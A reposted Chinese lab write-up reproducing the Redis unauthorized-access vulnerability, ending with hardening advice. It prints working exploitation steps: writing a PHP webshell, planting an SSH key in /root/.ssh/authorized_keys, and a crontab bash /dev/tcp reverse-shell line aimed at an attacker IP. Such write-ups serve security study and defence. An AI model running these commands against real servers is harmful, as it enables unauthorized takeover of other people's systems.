[转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现

https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx

一、漏洞描述

Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没有配置密码访问时都会报错),如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等等,这样将会将Redis服务暴露在公网上,如果在没有设置密码认证(默认为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下,利用Redis自身的提供的config命令,可以进行写文件操作,攻击者还可以成功将自己的ssh公钥写入目标服务器的/root/.ssh文件的authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务器登录目标服务器。

漏洞的产生条件有以下两点:

(1) Redis绑定在0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网

(2) 没有设置密码认证(默认为空)或者弱密码,可以免密码登录redis服务

二、漏洞影响版本

Redis 2.x,3.x,4.x,5.x

三、漏洞危害

(1) 攻击者无需认证访问到内部数据,可能导致敏感信息泄露,黑客也可以恶意执行flushall来清空所有数据

(2) 攻击者可通过eval执行lua代码,或通过数据备份功能往磁盘写入后门文件

(3) 如果redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录目标服务器

四、漏洞环境搭建

靶机:ubuntu 16.04 192.168.10.134

攻击机:kali 192.168.10.138

1、靶机安装redis服务器(redis-server)





1.1下载redis-4.0.10

wget http://download.redis.io/releases/redis-4.0.10.tar.gz



1.2、解压,进入源码目录,然后编译(make、make install)



1.3启动服务(redis-server)



1.3.1启动redis服务,注意关闭防火墙,Ubuntu除了iptables机制,还有ufw安全机制

1.3.2启动redis-server服务

1.4查看是否启动了redis-server服务

ps -ef |grep redis-server

2.kali安装安装redis客户端(redis-cli)

2.1下载redis-4.0.10

wget http://download.redis.io/releases/redis-4.0.10.tar.gz

2.2 解压,编译

2.3测试redis客户端是否安装完成

五、漏洞复现



1、测试目标靶机是否存在未授权访问,下图说明靶机存在未授权访问,导致信息泄露(注:由于redis-4.0.10版本中配置文件默认已经启用了保护,下面将使用redis-2.8.17)

利用方式1:写入webshell

利用条件:目标开启了web服务器,并且知道web路径(可以利用phpinfo或者错误暴路径等),还需要具有读写增删改查权限







2、把shell写入到网站根目录下(/var/www/html/)



3、在靶机上查看是否写入了1.php文件

4、浏览器访问http://192.168.10.139/1.php,发现在目标靶机成功写入webshell

5、写入一句话木马

6、菜刀连接, 注:在ubuntu环境测试,菜刀一直解析不到上传的木马



利用方式2:通过写入SSH公钥实现SSH登录

原理就是在数据库中插入一条数据,将本机的公钥作为value,key值随意,然后通过修改数据库的默认路径为/root/.ssh和默认的缓冲文件authorized.keys,把缓冲的数据保存在文件里,这样就可以在服务器端的/root/.ssh下生一个授权的key。

7、首先在攻击机(kali)上生成ssh公钥

8、将公钥写入key.txt文件(前后用\n换行,避免和redis里其他缓存数据混合)。

(echo -e "\n";cat id_rsa.pub;echo -e "\n")>key.txt

9、再把key.txt文件内容写入redis缓冲

cat /root/.ssh/key.txt |./redis-cli -h 192.168.10.139 -x set pub



10.1、设置redis的dump文件路径为/root/.ssh且文件名为authorized_keys,注意: redis 可以创建文件但无法创建目录,所以,redis 待写入文件所在的目录必须事先存在。出现如下图错误是因为目标靶机不存在.ssh目录(默认没有,需要生成公、私钥或者建立ssh连接时才会生成)

10.2当目标使用过ssh服务之后,就会产生.ssh目录了,然后进行如下操作



11、测试是否可以通过ssh登录目标服务器,成功登录

利用方式3:在crontab里写定时任务,反弹shell



12、在客户端开启监听(kali攻击机)



13、在客户端(kali攻击机)使用redis-cli连接redis服务器,写入反弹shell

set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.10.140/5555 0>&1\n\n"

config set dir /var/spool/cron

config set dbfilename root

save

14、1分钟后客户端这边收到centos的反弹shell,注意:在ubuntu测试计划任务写入成功但不执行

15、在目标靶机(centos)上查看计划任务

六、修复建议

1、禁止外部访问Redis服务端口

2、禁止使用root权限启动redis服务

3、配置安全组,限制可连接Redis服务器的IP

-------------------------------------------------------------------------

参考: https://www.freebuf.com/column/158065.html

https://www.freebuf.com/vuls/148758.html

redis安装: https://www.jianshu.com/p/2f53c9a4b4c6

[转帖]Redis未授权访问漏洞复现的更多相关文章

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- docker搭建redis未授权访问漏洞环境

这是redis未授权访问漏洞环境,可以使用该环境练习重置/etc/passwd文件从而重置root密码 环境我已经搭好放在了docker hub 可以使用命令docker search ju5ton1 ...

- redis未授权访问漏洞那拿SHELL

一.什么是redis未授权访问漏洞: 1.redis是一种文档型数据库,快速高效,存储在内存中,定期才会写磁盘.主要用于快速缓存,数据转存处理等.默认redis开在6379端口,可以直接访问.并不需要 ...

随机推荐

- 部署Django到云服务器(centos+nginx+mysql+uwsgi+python3)【操作篇(1)】

开篇 笛卡尔说:"你不能教会一个人任何东西,你只能帮助他发现他自己内心本来就有的东西!" jacky能教你的,只能是经验和建议,要逆袭还得通过自己对数据的不断领悟,数据领域的技能都 ...

- Java 冒泡排序算法

public class StringSampleDemo { public static void main(String[] args) { int[] arr = {1, 2, -20, 20, ...

- 【洛谷】P3518 [POI2011]SEJ-Strongbox

题目描述 有一个密码箱,0到n-1中的某些整数是它的密码. 且满足,如果a和b都是它的密码,那么(a+b)%n也是它的密码(a,b可以相等) 某人试了k次密码,前k-1次都失败了,最后一次成功了. 问 ...

- web开发学习的网站

网易云课堂>imooc>coursera 网易云课堂 imooc.com 关于web的视频会多一些 最近要学一个付费的课程 http://www.v2ex.com/t/154242 ...

- ubuntu之路——day10.2单一数字评估指标与满足和优化的评估指标

单一数字评估指标: 我们在平时常用到的模型评估指标是精度(accuracy)和错误率(error rate),错误率是:分类错误的样本数站样本总数的比例,即E=n/m(如果在m个样本中有n个样本分类错 ...

- Oracle语法 及 SQL题目(二)

目录 课例复制 思考题四 解题思路 思考题五 解题思路 课例复制 思考题四 最近,经过你的努力,你得到了一份工作,成为了百货公司的一位经理. 到位后,你发现你的销售数据库中有两张表,一个是商店促销时间 ...

- 利用Git上传项目到github以及遇到的问题

今天学习如何利用git从本地端上传项目,以及遇到问题的解决方法 1.要有自己的github账号,并创建一个仓库, 2.输入仓库的名称,直接Create 注:记住常见成功后的这个地址,后边要用到: 3. ...

- JavaScript初探系列目录

一 系列导航 结合各方面的参考资料,整理出来以下主要目录,供方便浏览查看 (一)初探系列 JavaScript初探系列(1)——基本概念 JavaScript初探系列(2)——数 ...

- tiny web服务器源码分析

tiny web服务器源码分析 正如csapp书中所记,在短短250行代码中,它结合了许多我们已经学习到的思想,如进程控制,unix I/O,套接字接口和HTTP.虽然它缺乏一个实际服务器所具备的功能 ...

- css3自适应布局单位vw,vh

css3自适应布局单位vw,vh 一.总结 一句话总结: vw和vh都是视图单位,分别为视图宽高的1% 1.vh/vw与%区别? %是相对于父元素,vh和vw是相对于视图高宽 % 百分比,相对长度单位 ...